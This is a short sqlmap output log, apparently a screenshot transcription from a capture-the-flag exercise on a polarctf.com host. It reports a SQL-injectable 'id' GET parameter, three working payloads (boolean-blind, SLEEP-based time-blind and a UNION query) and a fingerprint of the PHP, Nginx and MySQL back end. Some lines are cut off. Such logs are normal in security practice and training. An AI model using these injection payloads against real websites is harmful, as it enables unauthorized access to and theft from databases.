 sqlmap identified the following injection point(s) with a total of 82
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 8299=8299

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 8804 FROM (SELECT(SLEEP(5)))FLaq)

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=-6366 UNION ALL SELECT NULL,CONCAT(0x7176766b71,0x4251
414866437171,0x7171717a71)-- -
---
[17:04:31] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.40, Nginx 1.14.2, PHP
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[17:04:31] [INFO] fetched data logged to text files under 'C:\Users\Ad
9526bd30a4d4.www.polarctf.com'

[*] ending @ 17:04:31 /2025-03-25/